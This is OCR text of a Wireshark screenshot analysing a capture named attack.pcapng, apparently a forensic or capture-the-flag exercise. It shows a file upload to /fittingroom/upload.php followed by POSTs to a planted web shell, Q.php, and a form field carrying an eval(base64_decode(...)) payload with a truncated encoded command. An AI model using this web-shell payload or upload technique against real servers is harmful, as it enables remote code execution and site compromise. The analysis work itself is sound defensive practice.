 attack.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.src==172.16.1.102&&http.request.uri contains "upload" 表达式… +
Source Destination Protocol Length Info
172.16.1.102 172.16.1.101 HTTP 440 GET /fittingroom/upload.php HTTP/1.1
172.16.1.102 172.16.1.101 HTTP 924 POST /fittingroom/upload.php HTTP/1.1 (image/jp
172.16.1.102 172.16.1.101 HTTP 1047 POST /fittingroom/upload/Q.php HTTP/1.1 (applic
172.16.1.102 172.16.1.101 HTTP 824 POST /fittingroom/upload/Q.php HTTP/1.1 (applic
172.16.1.102 172.16.1.101 HTTP 866 POST /fittingroom/upload/Q.php HTTP/1.1 (applic
[Header checksum status: Unverified]
Source: 172.16.1.102
Destination: 172.16.1.101
[Source GeoIP: Unknown]
[Destination GeoIP: Unknown]
Transmission Control Protocol, Src Port: 1147, Dst Port: 80, Seq: 1, Ack: 1, Len: 993
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "alpha" = "@eval◁(base64_decode($_POST[z0]));"
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX
Text item (text), 4 字节 分组: 3874 · 已显示: 5 (0.1%) · 加载时间: 0:0.115 配置文件: Default